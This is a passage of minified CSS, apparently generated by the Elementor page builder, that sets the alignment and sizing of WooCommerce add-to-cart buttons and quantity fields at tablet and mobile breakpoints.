.elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-justify form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet_extra--align-justify form.cart button{flex-basis:100%;}}@media (max-width:1024px){:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-start;text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-end;text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:center;text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right form.cart div.quantity{margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-center form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-left form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-right form.cart button{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-justify:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]) .elementor-button{width:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-justify .e-loop-add-to-cart-form-container>*{flex-basis:100%;justify-content:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-justify .e-loop-add-to-cart-form-container a.added_to_cart{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-justify form.cart div.quantity{margin-right:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-justify form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-tablet--align-justify form.cart button{flex-basis:100%;}}@media (max-width:-1){:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-start;text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-end;text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:center;text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right form.cart div.quantity{margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-center form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-left form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-right form.cart button{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-justify:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]) .elementor-button{width:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-justify .e-loop-add-to-cart-form-container>*{flex-basis:100%;justify-content:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-justify .e-loop-add-to-cart-form-container a.added_to_cart{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-justify form.cart div.quantity{margin-right:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-justify form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile_extra--align-justify form.cart button{flex-basis:100%;}}@media (max-width:767px){:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-start;text-align:left;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:flex-end;text-align:right;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]){text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center .e-loop-add-to-cart-form-container,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart.variations_form .woocommerce-variation-add-to-cart,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center:not([class*="--layout-stacked"]):not([class*="--layout-auto"]) form.cart:not(.grouped_form):not(.variations_form),:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center[class*="--layout-auto"] .e-atc-qty-button-holder,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center[class*="--layout-stacked"] .e-atc-qty-button-holder{justify-content:center;text-align:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left form.cart div.quantity,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right form.cart div.quantity{margin-right:0;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-center form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-left form.cart button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right form.cart .button,:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-right form.cart button{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-justify:not([class*="--layout-stacked"]):not([class*="--layout-auto"]):not([class*=-product-add-to-cart]) .elementor-button{width:100%;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-justify .e-loop-add-to-cart-form-container>*{flex-basis:100%;justify-content:center;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart).elementor-add-to-cart-mobile--align-justify .e-loop-add-to-cart-form-container a.added_to_cart{flex-basis:auto;}:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product 